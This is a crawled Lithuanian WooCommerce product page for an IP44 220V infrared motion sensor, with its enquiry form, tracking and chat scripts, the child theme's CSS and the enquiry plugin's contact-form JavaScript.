                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Tema:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Siūloma kaina:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Siųsti</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Atšaukti</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="48b2debba6" /><input type="hidden" name="_wp_http_referer" value="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" />
  </form>
    <div class='contact-bottom enq_popup_bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/wordpress-development-services/plugin-development/' target='_blank' rel='nofollow'>Expert WordPress Plugin Developer</a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->

        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div>
            <!-- Load JavaScript files -->
    
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58fc90374ac4446b24a6b9cf/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

        <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            event: "product_view_item",
            ecommerce: {
                currency: "EUR",
                value: 11.99,
                items: [{
                    item_id: "JD109",
                    item_name: "IP44 220V  IR judesio jutiklis",
                    price: 11.99,
                    item_category: "Ileidžiami lubiniai šviestuvai, Įleidžiamos panelės, Jutikliai , davikliai, LED šviesos valdikliai"
                }]
            }
        });
        </script>
                <script>
        jQuery(function($) {
            // Listen for WooCommerce AJAX add-to-cart event
            $('body').on('added_to_cart', function(event, fragments, cart_hash, button) {
                var productData = {
                    event: "add_to_cart",
                    ecommerce: {
                        currency: "EUR",
                        items: [{
                            item_id: "JD109",
                            item_name: "IP44 220V  IR judesio jutiklis",
                            price: 11.99,
                            quantity: 1
                        }]
                    }
                };
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push(productData);
                console.log('add_to_cart event pushed', productData);
            });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ledlumina.lt\/produktas\/ip44-220v-ileidziamas-pir-judesio-jutiklis\/#product","name":"IP44 220V  IR judesio jutiklis","url":"https:\/\/ledlumina.lt\/produktas\/ip44-220v-ileidziamas-pir-judesio-jutiklis\/","description":"IP20 220V  IR judesio jutiklis\r\n\r\nInfraraudon\u0173j\u0173 spinduli\u0173 jutiklis su labai dideliu jautrumu, su reguliuojamais parametrais (ap\u0161vietimo laikas, aktyvavimo slenkstis, atstumas).","image":"https:\/\/ledlumina.lt\/wp-content\/uploads\/2023\/09\/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny.jpg","sku":"JD109","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.99","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/ledlumina.lt\/produktas\/ip44-220v-ileidziamas-pir-judesio-jutiklis\/","seller":{"@type":"Organization","name":"LEDlumina","url":"https:\/\/ledlumina.lt"}}],"gtin13":"5903002036518"}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Priartinti / nutolinti"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Įjungti per visą langą"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dalintis"></button>
				<button class="pswp__button pswp__button--close" aria-label="Uždaryti (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Buvęs (rodyklė į kairę)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Sekantis (rodyklė į dešinę)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVJGHRWF"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Deja, šis produktas neprieinamas. Pasirinkite kitokią kombinaciją.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<link rel='stylesheet' id='wdm-juery-css-css' href='https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.8.3' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 2 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"2097152","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.0" id="cr-frontend-js-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.0" id="cr-colcade-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.js?ver=5.5.2" id="alg-wc-ean-variations-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"4a1f9ee158","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=lt" id="cr-recaptcha-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.4" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/ledlumina.lt\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/ledlumina.lt\/cart\/","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/ledlumina.lt\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"2","screen_xl":"1230","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4a8d630c94","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"\u012e krep\u0161el\u012f","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/ledlumina.lt\/wp-content\/uploads\/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https:\/\/ledlumina.lt\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme.js?ver=7.7.1" id="porto-theme-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/theme-async.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.1" id="porto-single-product-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.1" id="easy-responsive-tabs-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ledlumina.lt/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Deja, J\u016bs\u0173 u\u017eklausos neatitiko jokie produktai. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_make_a_selection_text":"Pasirinkite produkto savybes prie\u0161 prid\u0117dami \u0161\u012f produkt\u0105 \u012f savo krep\u0161el\u012f.","i18n_unavailable_text":"Deja, \u0161is produktas neprieinamas. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.8.3" id="wdm-validate-js"></script>
<script id="wdm-contact-js-extra">
var object_name = {"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","product_name":"IP44 220V  IR judesio jutiklis","wdm_customer_name":"Vardas privalomas","wdm_customer_email":"\u012eveskite teising\u0105 el. pa\u0161to adres\u0105.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Turite \u012fvesti ne ma\u017eiau 10 simboli\u0173."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.8.3" id="wdm-contact-js"></script>
<script></script><script>jQuery(document).ready(function(){});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 602
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.top_header_phone {font-size: 15px; font-weight: 700;}
#header .header-main .header-left {padding: 15px 0px 10px 0px;}
.menu_item {padding: 8px 0px 8px 0px !important;}
.menu_item a {color: #5f5f5f;}
.menu_item a:hover {color: #f26522 !important; background-color: #f4f4f4 !important;}
#topcontrol {left: 20px;}

/* Display/undisplay SHOP breadcrumb  */
/* .page-top ul.breadcrumb > li:nth-child(2) {display: none;} */

/* Category pages */
.cat_outofstock {color: #f26522; font-weight: 600; text-align: center; margin-bottom: 5px;}

/* Product pages */
.free_shipping_note {font-size: 18px; font-weight: 500; color:#000; padding: 10px 20px; margin-bottom: 15px; background-color: #8fc4a8;}


/* Display/undisplay company checkout fields for jQuery */
#billing_company_field {display: none;}
#woowoo_company_code_third_field {display: none;}
#woowoo_company_vat_code_fourth_field {display: none;}

/* Cart shipping container */
.cart_shipping_cont_item {border: 1px solid #f26522;}
.cart_shipping_cont_item label {margin-top: 6px;}

/* Display/undisplay ShowMore/ShowLess */
#cat_display_more_text{display:none;}

/* Ask for price form */
.enq_popup_bottom {display: none;}
.product_enq_price_btn {background-color: #f26522 !important; color: white !important;  border: 1px #dc2f47 !important;}
.product_enq_price_btn:hover {color: #555555 !important;}




--- FILE ---
content_type: application/x-javascript
request_url: https://ledlumina.lt/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.8.3
body_size: 803
content:
    jQuery(function($) {

      dialog = $( "#contact-form" ).dialog({
       autoOpen: false,
       height: 'auto',
       maxHeight: 570,
       width: 'auto',
       dialogClass: "modal-enquiry-form",
       // maxWidth: $(window).width() - 180,
       modal: true,
       fluid: true,
       resizable: false,
     //draggable: false,
   //opacity:0.75,
   show: function() {$(this).fadeIn(300);},
   hide:function() {$(this).fadeOut(300);},
 });
      $( "#enquiry input.contact" ).click(function() {
        dialog.dialog( "open" );
	//  $("#contact-form").closest(".ui-dialog").css("position","fixed");
});
      $( "#cancel" ).click(function() {
       dialog.dialog( "close" );
     });

      $('#send-btn').click(function() {
        //e.preventDefault();

        jQuery.validator.addMethod("validatePhone", function(value, element){
          if('0' == value.trim().length) {
            return true;
          }

          var validation = new RegExp('^[0-9(). \-+]{1,16}$');
          return validation.test(value);
        }); 

        $('#enquiry-form').validate(
        {
          errorElement: "div",
        //onkeyup: false,
       // onfocusout: false,
       rules:
       {
         wdm_customer_name:{
          required: true,
        },

        wdm_customer_email:{
         required:true,
         email:true
       },

       wdm_txtphone: {
         validatePhone: true,
       },

       wdm_enquiry:{
         required: true,
         minlength:10,
       },
       agree:"required"
     },

     messages:{

      wdm_customer_name:object_name.wdm_customer_name,
      wdm_customer_email:object_name.wdm_customer_email,
      wdm_txtphone: {
        required: object_name.wdm_txtphone_required,
        validatePhone: object_name.wdm_txtphone_invalid,
      },
      wdm_enquiry:object_name.wdm_enquiry,
    },

    errorPlacement: function(error, element) {
      error.appendTo("div#errors");
    },
    submitHandler:function(form)
    {

      var name=$("[name='wdm_customer_name']").val();
      var emailid=$("[name='wdm_customer_email']").val();
      var phone_number = $("[name='wdm_txtphone']").val();
      var subject=$("[name='wdm_subject']").val();
      var enquiry=$("[name='wdm_enquiry']").val();
      var cc=$("[name='cc']").is(':checked') ? 1 : 0;
      var product_name=$("#wdm_product_name").html();
      var product_url=window.location.href;
      var security=$("[name='product_enquiry']").val();
      var authoremail = jQuery('#author_email').val();
      var product_id = $("[name='wdm_product_id']").val()
      dialog.dialog( "close" );
      $( "#loading" ).dialog({
        create: function( event, ui ) {
         var dialog = $(this).closest(".ui-dialog");
                                             /*dialog.find(".ui-dialog-titlebar-close").appendTo(dialog)
                                                   .css({
                                                     position: "absolute",
                                                     top: 0,
                                                     right: 0,
                                                     margin: "3px"
                                                   });*/
                                                   dialog.find(".ui-dialog-titlebar").remove();},
                                                   resizable: false,
                                                   width:'auto',
                                                   height:'auto',
                                                   modal: true,
                              //draggable: false
                            });
      $.ajax({
       url: object_name.ajaxurl,
       type:'POST',
       data: {action:'wdm_send',security:security,wdm_name:name,wdm_emailid:emailid,wdm_subject:subject, wdm_phone: phone_number, wdm_enquiry:enquiry,wdm_cc:cc,wdm_product_name:product_name,wdm_product_url:product_url,uemail:authoremail, wdm_product_id: product_id},
       success: function(response) {
         $( "#send_mail" ).hide();
         $( "#loading" ).text(response);
         $( "#loading" ).dialog( "option", "buttons", {"OK": function() { $(this).dialog("close"); } });
       }
     });

      form.reset();
    }
  });

      });

      $(".ui-dialog").addClass("wdm-enquiry-modal");


    });
